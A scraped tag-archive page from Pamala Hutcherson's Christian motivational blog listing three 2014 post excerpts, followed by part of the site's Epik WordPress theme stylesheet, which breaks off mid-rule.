rel="bookmark" href="https://pamalahutcherson.com/living-in-your-now-season/">Living In Your &#8220;Now&#8221; Season</a></h2>
<div class="post-info"><span class="date published time" title="2014-09-02T21:53:11+00:00">September 2, 2014</span>  </div><div class="entry-content"><a href="https://pamalahutcherson.com/living-in-your-now-season/" class="entry-image-link" aria-hidden="true" tabindex="-1"><img width="150" height="150" src="https://pamalahutcherson.com/wp-content/uploads/2014/08/201430DCC-150x150.jpg" class="alignleft post-image entry-image" alt="" itemprop="image" /></a><p>The 30-Day Challenge To Change

Have you ever thought to yourself "It Must Be More To Life Than This" or I feel like I'm Just Going Along to Get &#x02026; <a href="https://pamalahutcherson.com/living-in-your-now-season/" class="more-link">[Read more...]</a></p></div><div class="post-meta"><span class="categories">Filed Under: <a href="https://pamalahutcherson.com/category/blog/" rel="category tag">Pamala Hutcherson Blog</a></span> <span class="tags">Tagged With: <a href="https://pamalahutcherson.com/tag/challenge/" rel="tag">challenge</a>, <a href="https://pamalahutcherson.com/tag/change/" rel="tag">change</a>, <a href="https://pamalahutcherson.com/tag/christ/" rel="tag">Christ</a>, <a href="https://pamalahutcherson.com/tag/destiny/" rel="tag">destiny</a>, <a href="https://pamalahutcherson.com/tag/faith/" rel="tag">faith</a>, <a href="https://pamalahutcherson.com/tag/god/" rel="tag">God</a>, <a href="https://pamalahutcherson.com/tag/growth/" rel="tag">growth</a>, <a href="https://pamalahutcherson.com/tag/jesus/" rel="tag">Jesus</a>, <a href="https://pamalahutcherson.com/tag/manifestation/" rel="tag">manifestation</a>, <a href="https://pamalahutcherson.com/tag/maturation/" rel="tag">maturation</a>, <a href="https://pamalahutcherson.com/tag/power/" rel="tag">power</a>, <a href="https://pamalahutcherson.com/tag/prophecy/" rel="tag">prophecy</a>, <a href="https://pamalahutcherson.com/tag/prophet/" rel="tag">prophet</a>, <a href="https://pamalahutcherson.com/tag/season/" rel="tag">season</a></span></div></div><div class="post-2295 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-abba-father tag-authority tag-belief tag-believe tag-bible tag-change tag-christ tag-church tag-communication tag-consuming-fire tag-course-jesus tag-destiny tag-dominion tag-empowerment tag-endurance tag-god tag-jesus tag-motivation tag-perfection tag-power tag-prayer tag-prophecy tag-prophesy tag-prophet tag-prophetess tag-savior tag-trust entry"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://pamalahutcherson.com/get-to-work/">Get To Work</a></h2>
<div class="post-info"><span class="date published time" title="2014-06-30T00:19:31+00:00">June 30, 2014</span>  </div><div class="entry-content"><a href="https://pamalahutcherson.com/get-to-work/" class="entry-image-link" aria-hidden="true" tabindex="-1"><img width="150" height="150" src="https://pamalahutcherson.com/wp-content/uploads/2014/07/Work-150x150.jpg" class="alignleft post-image entry-image" alt="" itemprop="image" /></a><p>It's been a busy two weeks.  We just came off of an awesome event on June 21st where we partnered with the City of Markham and Mayor David Webb, Jr.. &#x02026; <a href="https://pamalahutcherson.com/get-to-work/" class="more-link">[Read more...]</a></p></div><div class="post-meta"><span class="categories">Filed Under: <a href="https://pamalahutcherson.com/category/blog/" rel="category tag">Pamala Hutcherson Blog</a></span> <span class="tags">Tagged With: <a href="https://pamalahutcherson.com/tag/abba-father/" rel="tag">Abba Father</a>, <a href="https://pamalahutcherson.com/tag/authority/" rel="tag">authority</a>, <a href="https://pamalahutcherson.com/tag/belief/" rel="tag">Belief</a>, <a href="https://pamalahutcherson.com/tag/believe/" rel="tag">believe</a>, <a href="https://pamalahutcherson.com/tag/bible/" rel="tag">bible</a>, <a href="https://pamalahutcherson.com/tag/change/" rel="tag">change</a>, <a href="https://pamalahutcherson.com/tag/christ/" rel="tag">Christ</a>, <a href="https://pamalahutcherson.com/tag/church/" rel="tag">church</a>, <a href="https://pamalahutcherson.com/tag/communication/" rel="tag">communication</a>, <a href="https://pamalahutcherson.com/tag/consuming-fire/" rel="tag">consuming fire</a>, <a href="https://pamalahutcherson.com/tag/course-jesus/" rel="tag">course jesus</a>, <a href="https://pamalahutcherson.com/tag/destiny/" rel="tag">destiny</a>, <a href="https://pamalahutcherson.com/tag/dominion/" rel="tag">dominion</a>, <a href="https://pamalahutcherson.com/tag/empowerment/" rel="tag">empowerment</a>, <a href="https://pamalahutcherson.com/tag/endurance/" rel="tag">endurance</a>, <a href="https://pamalahutcherson.com/tag/god/" rel="tag">God</a>, <a href="https://pamalahutcherson.com/tag/jesus/" rel="tag">Jesus</a>, <a href="https://pamalahutcherson.com/tag/motivation/" rel="tag">motivation</a>, <a href="https://pamalahutcherson.com/tag/perfection/" rel="tag">perfection</a>, <a href="https://pamalahutcherson.com/tag/power/" rel="tag">power</a>, <a href="https://pamalahutcherson.com/tag/prayer/" rel="tag">prayer</a>, <a href="https://pamalahutcherson.com/tag/prophecy/" rel="tag">prophecy</a>, <a href="https://pamalahutcherson.com/tag/prophesy/" rel="tag">prophesy</a>, <a href="https://pamalahutcherson.com/tag/prophet/" rel="tag">prophet</a>, <a href="https://pamalahutcherson.com/tag/prophetess/" rel="tag">prophetess</a>, <a href="https://pamalahutcherson.com/tag/savior/" rel="tag">Savior</a>, <a href="https://pamalahutcherson.com/tag/trust/" rel="tag">trust</a></span></div></div><div class="post-2279 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-assignment tag-authority tag-belief tag-believe tag-christ tag-christian tag-empowerment tag-global tag-kingdom tag-mantle tag-marketplace tag-motivation tag-power tag-prophecy tag-prophesy tag-prophet tag-prophetess tag-understanding tag-vision-god entry"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://pamalahutcherson.com/can-you-handle-the-weight-of-the-weight/">Can you handle &#8220;The Weight of The Weight?&#8221;</a></h2>
<div class="post-info"><span class="date published time" title="2014-05-30T22:58:21+00:00">May 30, 2014</span>  </div><div class="entry-content"><a href="https://pamalahutcherson.com/can-you-handle-the-weight-of-the-weight/" class="entry-image-link" aria-hidden="true" tabindex="-1"><img width="150" height="150" src="https://pamalahutcherson.com/wp-content/uploads/2014/05/HANDLE-IT-150x150.jpg" class="alignleft post-image entry-image" alt="" itemprop="image" /></a><p>The Weight of the Weight

Can you handle your assignment?
 
Many of us have God given visions and dreams that have yet to manifest.  And even &#x02026; <a href="https://pamalahutcherson.com/can-you-handle-the-weight-of-the-weight/" class="more-link">[Read more...]</a></p></div><div class="post-meta"><span class="categories">Filed Under: <a href="https://pamalahutcherson.com/category/blog/" rel="category tag">Pamala Hutcherson Blog</a></span> <span class="tags">Tagged With: <a href="https://pamalahutcherson.com/tag/assignment/" rel="tag">assignment</a>, <a href="https://pamalahutcherson.com/tag/authority/" rel="tag">authority</a>, <a href="https://pamalahutcherson.com/tag/belief/" rel="tag">Belief</a>, <a href="https://pamalahutcherson.com/tag/believe/" rel="tag">believe</a>, <a href="https://pamalahutcherson.com/tag/christ/" rel="tag">Christ</a>, <a href="https://pamalahutcherson.com/tag/christian/" rel="tag">christian</a>, <a href="https://pamalahutcherson.com/tag/empowerment/" rel="tag">empowerment</a>, <a href="https://pamalahutcherson.com/tag/global/" rel="tag">global</a>, <a href="https://pamalahutcherson.com/tag/kingdom/" rel="tag">Kingdom</a>, <a href="https://pamalahutcherson.com/tag/mantle/" rel="tag">mantle</a>, <a href="https://pamalahutcherson.com/tag/marketplace/" rel="tag">marketplace</a>, <a href="https://pamalahutcherson.com/tag/motivation/" rel="tag">motivation</a>, <a href="https://pamalahutcherson.com/tag/power/" rel="tag">power</a>, <a href="https://pamalahutcherson.com/tag/prophecy/" rel="tag">prophecy</a>, <a href="https://pamalahutcherson.com/tag/prophesy/" rel="tag">prophesy</a>, <a href="https://pamalahutcherson.com/tag/prophet/" rel="tag">prophet</a>, <a href="https://pamalahutcherson.com/tag/prophetess/" rel="tag">prophetess</a>, <a href="https://pamalahutcherson.com/tag/understanding/" rel="tag">understanding</a>, <a href="https://pamalahutcherson.com/tag/vision-god/" rel="tag">vision god</a></span></div></div><div class="navigation"><ul><li class="active" ><a href="https://pamalahutcherson.com/tag/prophecy/" aria-label="Current page" aria-current="page">1</a></li>
<li><a href="https://pamalahutcherson.com/tag/prophecy/page/2/">2</a></li>
<li class="pagination-next"><a href="https://pamalahutcherson.com/tag/prophecy/page/2/" >Next Page &#x000BB;</a></li>
</ul></div>
</div><div id="sidebar" class="sidebar widget-area"><div id="media_image-6" class="widget widget_media_image"><div class="widget-wrap"><img width="440" height="152" src="https://pamalahutcherson.com/wp-content/uploads/2018/10/TMClogo_PamalaHutcherson.png" class="image wp-image-2485  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="https://pamalahutcherson.com/wp-content/uploads/2018/10/TMClogo_PamalaHutcherson.png 440w, https://pamalahutcherson.com/wp-content/uploads/2018/10/TMClogo_PamalaHutcherson-300x104.png 300w" sizes="(max-width: 440px) 100vw, 440px" /></div></div>
<div id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><h4 class="widget-title widgettitle">Connect &#038; Engage</h4>
<ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/pages/Fertile-Ground-Foundation/199368080113546" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://pamalahutcherson.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-gplus"><a href="https://profiles.google.com/105578455939339900423/about" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-gplus" aria-labelledby="social-gplus-2"><title id="social-gplus-2">Google+</title><use xlink:href="https://pamalahutcherson.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-gplus"></use></svg></a></li><li class="ssi-linkedin"><a href="http://www.linkedin.com/pub/pamala-hutcherson-mpa-mhp/a/bbb/bb8" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-linkedin" aria-labelledby="social-linkedin-2"><title id="social-linkedin-2">LinkedIn</title><use xlink:href="https://pamalahutcherson.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-linkedin"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/palamina31" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://pamalahutcherson.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li></ul></div></div>
<div id="text-11" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Like Us!</h4>
			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fpages%2FFertile-Ground-Foundation%2F199368080113546&amp;width=280&amp;height=350&amp;colorscheme=light&amp;show_faces=true&amp;border_color=%23FFFFFF&amp;stream=false&amp;header=false&amp;appId=260683493954575" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:350px;" allowTransparency="true"></iframe></div>
		</div></div>
</div></div></div></div><div id="footer-widgets" class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><div id="text-13" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></div>
</div></div></div><div id="footer" class="footer"><div class="wrap"><span style="font-family: arial, helvetica, sans-serif;"><div class="gototop"><p><a href="#wrap" rel="nofollow">Back to Top</a></p></div><div class="creds"><p>Copyright &#x000A9;&nbsp;2026 Pamala A. Hutcherson | All Rights Reserved| Made with  ♥ by: <a href="http://instagram.com/thekristioliver"target=blank">Kristi L. Oliver</a> | <a href="http://pamalahutcherson.com/privacy-policy"target=blank">PRIVACY POLICY</a></span></div></div></div><style type="text/css" media="screen"> #simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ea3556 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #3ab0de !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #3ab0de !important; }</style><script type='text/javascript' src='https://pamalahutcherson.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript' src='https://pamalahutcherson.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.5'></script>
<script type='text/javascript' src='https://pamalahutcherson.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=2.7.1'></script>
<script type='text/javascript' src='https://pamalahutcherson.com/wp-content/themes/genesis/lib/js/menu/superfish.compat.min.js?ver=2.7.1'></script>
<script type='text/javascript' src='https://pamalahutcherson.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://pamalahutcherson.com/wp-content/themes/epik/style.css?ver=2.7.1
body_size: 69402
content:
/*
	Theme Name: Epik
	Theme URI: http://my.studiopress.com/themes/epik
	Description: Epik is a two or three column child theme created for the Genesis Framework.
	Author: Appfinite
	Author URI: http://www.appfinite.com/
 
	Version: 1.2
 
	Template: genesis
	Template Version: 1.9
 
	License: GPL-2.0+
	License URI: http://www.opensource.org/licenses/gpl-license.php 
*/
 

/* Table of Contents

	01 Import Fonts
	02 Defaults
	03 Typography
		- Font Color
		- Font Family
		- Font Size
		- Font Miscellaneous
	04 Layout
		- Structure
		- 1152px CSS Grid
		- Header
		- Main Content
		- Post Info & Meta
		- Column Classes
		- Miscellaneous
	05 Menus
		- Primary Navigation Extras
	06 Headings
	07 Welcome
		- Welcome Feature 1-3
	08 Home Feature BG
	09 Home Feature BG Alt
	10 Home Feature BG Dark
	11 Home Features
		- Home Feature 1
		- Home Feature 2
		- Home Feature 3
		- Home Feature 4
		- Home Feature 5
		- Home Feature 6
		- Home Feature 7
		- Home Feature 8
		- Home Feature 9
		- Home Feature 10
		- Home Feature 11
		- Home Feature 12
		- Home Feature 13
		- Home Feature 14
		- Home Feature h4
	12 Portfolio
	13 Lists
	14 Post Navigation
	15 Comments
	16 Sidebars
	17 Footer
		- Footer Widgets
	18 Forms & Buttons
		- Custom Buttons
		- Message Boxes
		- Circles
		- Gravity Forms
	19 Images & Captions
	20 Pricing Plans
	21 Genesis Slider Plugin
	22 Miscellaneous
		- Content Align (Left & Right)
		- Check List
		- Responsive Videos
	23 Theme Colors
		- Epik Black
		- Epik Blue
		- Epik Dark Blue
		- Epik Gray
		- Epik Green
		- Epik Orange
		- Epik Pink
		- Epik Purple
	24 Media Queries
		- max-width: 1200px
		- max-width: 960px
		- max-width: 768px
		- max-width: 480px

*/


/*
01 Import Fonts
------------------------------------------------------------ */

@import url(http://fonts.googleapis.com/css?family=Open+Sans:300,400,700);

/*

02 Defaults
---------------------------------------------------------------------------------------------------- */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
input, menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	border: 0;
	margin: 0;
	padding: 0;
	vertical-align: baseline;
}

html {
	font-size: 100%; /* 16px browser default */
}

body {
	background-color: #f2f2f2;
	font-weight: 300;
	line-height: 1;
}

body,
input,
select,
textarea,
.footer-widgets-1,
.footer-widgets-2,
.footer-widgets-3 {
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

a,
a:visited,
button,
input[type="button"],
input[type="submit"],
.btn {
	-moz-transition: all 0.1s ease-in-out;
	-webkit-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out;
}

a {
	font-weight: 700;
}

::-moz-selection {
	background-color: #1e1e1e;
	color: #fff;
}

::selection {
	background-color: #1e1e1e;
	color: #fff;
}

a img {
	border: none;
}


/*
03 Typography
-------------------------------------------------------------------------------------------------------

	This section covers font colors, families, size, styles and weight.

	This style sheet uses rem values with a pixel fallback.
	The rem values are calculated per the examples below:

	12 / 16 =		0.75rem
	14 / 16 =		0.875rem
	16 / 16 =		1rem	
	18 / 16 =		1.125rem
	20 / 16 =		1.25rem
	24 / 16 =		1.5rem
	30 / 16 =		1.875rem
	36 / 16 =		2.25rem
	42 / 16 =		2.625rem
	48 / 16 =		3rem
	
	Further reading on the use and compatibility of rems:
	
	http://caniuse.com/rem
	http://snook.ca/archives/html_and_css/font-size-with-rem
	
*/

/* 03a - Font Color ----------- */

body {
	font-family: "Open Sans",sans-serif;
	font-size: 18px;
	line-height: 1.5;
}

body,
h2 a,
h2 a:visited,
h4.widgettitle a,
input,
.author,
.post-comments {
	color: #333;
}

a:hover {
	color: #888;
	text-decoration: underline;
}

a,
h2 a:hover {
	color: #000;
	text-decoration: none;
}

.genesis-nav-menu a,
.genesis-nav-menu li li a,
.genesis-nav-menu li li a:link,
.genesis-nav-menu li li a:visited {
	color: #fff;
}

.genesis-nav-menu li a:hover,
.genesis-nav-menu li:hover a,
.genesis-nav-menu li li a:hover,
.genesis-nav-menu .current-menu-item a {
	color: #aaa;
}

.post-info,
.post-meta,
#description {
	color: #636363;
}

blockquote::before,
blockquote p,
input,
select,
textarea {
	color: #999;
}

button,
input[type="button"],
input[type="submit"],
.btn,
.genesis-nav-menu .highlight-menu-item a,
.genesis-nav-menu .highlight-menu-item a:hover,
.navigation li a,
.navigation li a:hover,
.navigation li.active a,
.navigation li.disabled {
	color: #fff;
}


/* 03b - Font Family ----------- */

body,
input,
textarea,
.author-box h1 {
	font-family: 'Open Sans',sans-serif;
}

h1,
h2,
h3,
h4,
h5,
h6,
.entry-title a,
#title {
	font-family: 'Open Sans',sans-serif;
}


/* 03c - Font Size ----------- */

#title {
	font-size: 42px;
	font-size: 2.625rem;
}

h1,
.entry-title,
.entry-title a {
	font-size: 36px;
	font-size: 1.25rem;
	font-weight: 400;
	line-height: 46px;
}

blockquote::before {
	font-size: 32px;
	font-size: 2rem;
}

h2 {
	font-size: 30px;
	font-size: 1.875rem;
}

h3 {
	font-size: 24px;
	font-size: 1.5rem;
}

h4,
.archive-title,
.taxonomy-description h1 {
	font-size: 20px;
	font-size: 1.25rem;
}

.widgettitle {
	font-size: 14px;
	font-size: 0.875rem;
	line-height: 20px;
}

h5 {
	font-size: 18px;
	font-size: 1.125rem;
}

h6,
.author-box h1,
.sidebar h2 a {
	font-size: 16px;
	font-size: 1rem;
}

.sidebar {
	font-size: 16px;
	line-height: 22px;
}

input,
select,
textarea,
.genesis-nav-menu,
.wp-caption {
	font-size: 14px;
	font-size: 0.875rem;
}

.post-info {
	color: #aaa;
	font-size: 12px;
	font-size: 0.75rem;
	font-weight: 400;
}

.post-info a {
	color: #333;
	font-weight: 400;
}

.post-meta {
	font-size: 11px;
	font-size: 0.6875rem;
	font-weight: 400;
}


/* 03d - Font Miscellaneous ----------- */

blockquote {
	background: url(images/quote.png) no-repeat;
	border: none;
	color: #666;
	font-size: 18px;
	font-style: italic;
	line-height: 28px;
	margin: 40px 0 0;
	padding: 0 0 20px 80px;
}

.footer-widgets blockquote {
	color: #bbb;
}

blockquote p {
	color: #666;
	font-size: 16px;
	font-style: italic;
	line-height: 26px;
}

.footer-widgets blockquote p {
	color: #bbb;
}

.quote {
	background: #fff;
	border: 1px solid #ddd;
	color: #888;
	padding: 20px;
}

.quote-arrow {
	background-image: url(images/quote-arrow.png);
	background-position: center bottom;
	background-repeat: no-repeat;
	bottom: 1px;
	display: block;
	margin: 0 0 10px;
	padding: 14px 0 0;
	position: relative;
}

.quote-gray {
	background: #eee;
	border: 1px solid #ccc;
	color: #333;
	padding: 20px;
}

.quote-arrow-gray {
	background-image: url(images/quote-arrow-gray.png);
	background-position: center bottom;
	background-repeat: no-repeat;
	bottom: 1px;
	display: block;
	padding: 14px 0 0;
	position: relative;
}

.quote-black {
	background: #121212;
	border: 1px solid #353535;
	color: #fff;
	padding: 20px;
}

.quote-arrow-black {
	background-image: url(images/quote-arrow-black.png);
	background-position: center bottom;
	background-repeat: no-repeat;
	bottom: 1px;
	display: block;
	padding: 14px 0 0;
	position: relative;
}

.quote-black a {
	color: #aaa;
}

.quote-black p {
	color: #fff;
}

.quote strong {
    color: #333; 
    padding: 10px 0 0;   
}

code {
	background: #f5f5f5;
	font-size: 14px;
	overflow: auto;
}

pre {
	background: #f5f5f5;
	border: 1px solid #eee;
	display: block;
	font-size: 14px;
	margin: 0 10px 20px 10px;
	overflow: auto;
	padding: 10px;
}

strong {
	font-weight: bold;
}

cite {
	font-style: normal;
	font-weight: 400;
}

button,
input[type="button"],
input[type="submit"],
h1,
h2,
h3,
h4,
h5,
h6,
.btn,
.genesis-nav-menu,
.post-comments,
.wp-caption,
#footer p,
#title {
	font-weight: 700;
}

.wp-caption {
	text-align: center;
}

h2 a,
h2 a:visited,
.genesis-nav-menu a,
.navigation li a,
.widgettitle a,
#title a {
	text-decoration: none;
}


/*
04 Layout
---------------------------------------------------------------------------------------------------- */

/* 04a - Structure ----------- */

#wrap {
	margin: 0 auto;
}

#inner {
	clear: both;
	overflow: hidden;
}

#inner .wrap {
	margin: 0 auto;
	overflow: hidden;
	width: 1152px;
}


/* 04b - 1152px CSS Grid ----------- */

#sidebar-alt {
	width: 15.277777777%; /* 176px / 1152px */
}

.footer-widgets-1,
.footer-widgets-2,
.footer-widgets-3 {
	width: 30.555555555%; /* 352px / 1152px */
}

.sidebar {
	width: 30.555555555%; /* 352px / 1152px */
}

.content-sidebar-sidebar .sidebar,
.sidebar-content-sidebar .sidebar,
.sidebar-sidebar-content .sidebar {
	width: 37.931034482%; /* 352px / 928px */
}

.content-sidebar-sidebar #content,
.sidebar-content-sidebar #content,
.sidebar-sidebar-content #content {
	width: 56.896551724%; /* 528px / 928px */
}

.content-sidebar #content,
.sidebar-content #content {
	width: 65.277777777%; /* 752px / 1152px */
}

.content-sidebar-sidebar #content-sidebar-wrap,
.sidebar-content-sidebar #content-sidebar-wrap,
.sidebar-sidebar-content #content-sidebar-wrap {
	width: 80.555555555%; /* 928px / 1152px */
}

.content-sidebar #content-sidebar-wrap,
.full-width-content #content,
.full-width-content #content-sidebar-wrap,
.sidebar-content #content-sidebar-wrap {
	width: 100%; /* 1152px / 1152px */
}

.footer-widgets-1,
.footer-widgets-2,
.sidebar-content #sidebar,
.sidebar-sidebar-content #sidebar,
#content,
#content-sidebar-wrap,
#footer .gototop,
#sidebar-alt,
#title-area {
	float: left;
}

.content-sidebar-sidebar #sidebar-alt,
.footer-widgets-3,
.sidebar,
.sidebar-content #content,
.sidebar-content-sidebar #content-sidebar-wrap,
.sidebar-sidebar-content #content,
.sidebar-sidebar-content #content-sidebar-wrap,
#footer .creds,
#header .widget-area {
	float: right;
}

/* 04c - Header ----------- */

#head-wrap {
	background: #303236;
	margin: 0 0 40px;
}

#header {
	color: #aaa;
	margin: 0 auto;	
	overflow: hidden;
	padding: 5px 0;
	padding: 0.3125rem 0;
	max-width: 1152px;
}

#title {
	font-family: "Open Sans",sans-serif;
	font-size: 32px;
	font-weight: 300;
	line-height: 42px;
	margin: 0;
	display: none;
}


.header-image #title {
	margin: 0;
	
}

#title-area {
	width: 30%;
}

#title-area a {
	color: #fff;
	font-weight: 300;
}

#title-area a:hover {
	color: #aaa;
}

#description {
	color: #eee;
	line-height: 1.25;
	padding: 10px 0;
}

.header-full-width #title,
.header-full-width #title a,
.header-full-width #title-area {
	width: 100%;
}

.header-image #title,
.header-image #title a,
.header-image #title-area {
	display: block;
	float: left;
	min-height: 120px;
	overflow: hidden;
	text-indent: -9999px;
	width: 50%;
}

.header-image #description {
	display: block;
	overflow: hidden;
}

#header .widget-area {
	overflow: hidden;
	width: 65%;
}

#header .widget {
	margin: 0 0 15px;
	overflow: hidden;
}

#header .widgettitle {
	font-size: 24px;
	font-size: 1.5rem;
	font-weight: 400;
	line-height: 28px;
	margin: 0 0 10px;	
}


/* 04d - Main Content ----------- */

#content {
	padding-bottom: 40px;
	padding-bottom: 2.5rem;
}

.home #content {
	padding: 0;
}

#content .post,
#content .page {
	-webkit-box-shadow: 0 3px 6px rgba(0,0,0, .2);
	-moz-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.2);
	box-shadow: 0 3px 6px rgba(0, 0, 0, 0.2);
	background: #fff;
	margin: 0 3px 40px;
	padding: 20px 0 0;
}

#content .post .entry-title {
	padding: 0 20px;
}

.entry,
.page .post.entry {
	margin-bottom: 80px;
	margin-bottom: 5rem;
}

.single .entry {
	margin-bottom: 48px;
	margin-bottom: 3rem;
}

.page .entry {
	margin: 0;
}

.entry-title {
	overflow: hidden;
	padding: 0 20px;
}

.entry-content {
	line-height: 1.625;
	overflow: hidden;
	padding: 0 20px 20px;
}

.entry-content p {
	margin-bottom: 20px;
	margin-bottom: 1.25rem;
}

blockquote {
	padding: 0 60px 20px;
	padding: 0 3.75rem 1.25rem;
}

blockquote::before {
	display: block;
	height: 0;
	left: -20px;
	position: relative;
	top: -10px;
}


/* 04e - Post Info & Meta ----------- */

.post-info,
.post-meta {
	clear: both;
	line-height: 1.5;
}

.post-info {
	border-bottom: 1px solid #ddd;
	margin-bottom: 20px;
	margin-bottom: 1.25rem;
	padding: 0 20px 20px;
	text-transform: uppercase;
}

.footer-widgets .post-info {
	padding: 0 0 20px;
}

.post-comments {
	background: url(images/post-comments.png) no-repeat center left;
	float: right;
	margin-left: 16px;
	margin-left: 1rem;
	padding-left: 20px;
	padding-left: 1.25rem;
}

.post-meta {
	background: #eee;
	padding: 10px 20px;
	padding: 0.625rem 1.25rem;
}

.categories,
.tags {
	display: block;
}


/* 04f - Column Classes ----------- */

.five-sixths,
.four-fifths,
.four-sixths,
.one-fifth,
.one-fourth,
.one-half,
.one-sixth,
.one-third,
.three-fifths,
.three-fourths,
.three-sixths,
.two-fifths,
.two-fourths,
.two-sixths,
.two-thirds {
	float: left;
	margin-left: 4.166666666%; /* 48px / 1152px */
}

.one-half,
.three-sixths,
.two-fourths {
	width: 47.9166666666%; /* 552px / 1152px */
}

.one-third,
.two-sixths {
	width: 30.555555555%; /* 352px / 1152px */
}

.four-sixths,
.two-thirds {
	width: 65.277777777%; /* 752px / 1152px */
}

.one-fourth {
	width: 21.875%; /* 252px / 1152px */
}

.three-fourths {
	width: 73.958333333%; /* 852px / 1152px */
}

.one-fifth {
	width: 16.666666666%; /* 192px / 1152px */
}

.two-fifths {
	width: 37.5%; /* 432px / 1152px */
}

.three-fifths {
	width: 58.333333333%; /* 672px / 1152px */
}

.four-fifths {
	width: 79.166666666%; /* 912px / 1152px */
}

.one-sixth {
	width: 13.194444444%; /* 152px / 1152px */
}

.five-sixths {
	width: 82.638888888%; /* 952px / 1152px */
}

.first {
	margin-left: 0;
}


/* 04g - Miscellaneous ----------- */

p.subscribe-to-comments {
	padding: 24px 0 16px;
	padding: 1.5rem 0 1rem;
}

p.pages,
.clear,
.clear-line,
.first {
	clear: both;
}

.clear-line {
	border-bottom: 1px solid #ccc;
	margin-bottom: 26px;
	margin-bottom: 1.625rem;
}

.alignleft,
.archive-page {
	float: left;
}

.alignright {
	float: right;
}

.archive-page {
	width: 50%;
}

.author-box,
.sticky {
	margin-bottom: 80px;
	margin-bottom: 5rem;
}

.author-box,
.author-box h1,
.taxonomy-description {
	line-height: 1.5;
}

.breadcrumb {
	margin-bottom: 40px;
	margin-bottom: 2.5rem;
	overflow: hidden;
}

.author-box {
	background: #303236;
	clear: both;
	color: #ccc;
	margin: 0 3px 40px;
	margin: 0 0.1875rem 2.5rem;
	overflow: hidden;
	padding: 20px 20px 0;
	padding: 1.25rem 1.25rem 0;
}

.author-box strong,
.author-box a {
	color: #fff;
}

.author-box p {
	margin: 0 0 20px;
}

.sticky,
.taxonomy-description {
	background-color: #fff;
	margin: 0 3px 48px;
	margin: 0 0.1875rem 3rem;
	overflow: hidden;
	padding: 32px;
	padding: 2rem;
}

.author-description p {
	margin: 0 0 25px;
}

.navigation {
	clear: both;
}


/*
05 Menus
---------------------------------------------------------------------------------------------------- */

#nav .wrap {
	margin: 0 auto;
	width: 1152px;
}

#nav .genesis-nav-menu a {
	padding: 14px 20px 14px 0;
	padding: 0.875rem 1.25rem 0.875rem 0;
}

#subnav {
	background: #222;
}

#subnav .wrap {
	margin: 0 auto 20px;
	width: 1152px;
}

#subnav .genesis-nav-menu a {
	padding: 8px 20px 8px 0;
	padding: 0.5rem 1.25rem 0.5rem 0;
}

.genesis-nav-menu {
	clear: both;
	overflow: hidden;
}

#header .genesis-nav-menu {
	float: right;
	margin: 0 auto;
	width: auto;
}

.genesis-nav-menu ul {
	float: left;
	width: 100%;
}

.genesis-nav-menu li {
	display: inline-block;
	float: left;
	list-style-type: none;
	text-align: left;
}

.genesis-nav-menu a {
	color: #fff;
	display: block;
	font-size: 14px;
	font-weight: normal;
	line-height: 16px;
	padding: 24px 20px;
	padding: 1.5rem 1.25rem;
	position: relative;
}

#header .genesis-nav-menu a {
	padding: 14px 20px 5px 0;
	padding: 0.875rem 1.25rem 0.3125rem 0;
}

.genesis-nav-menu li.highlight-menu-item {
	margin-left: 20px;
	margin-left: 1.25rem;
}

.genesis-nav-menu li li a,
.genesis-nav-menu li li a:link,
.genesis-nav-menu li li a:visited {
	background-color: #222;
	padding: 20px;
	padding: 1.25rem;
	position: relative;
	width: 170px;
}

.genesis-nav-menu li ul {
	left: -9999px;
	position: absolute;
	width: 212px;
	z-index: 99;
}

.genesis-nav-menu li ul ul {
	margin: -33px 0 0 191px;
}

.genesis-nav-menu li:hover ul ul,
.genesis-nav-menu li.sfHover ul ul {
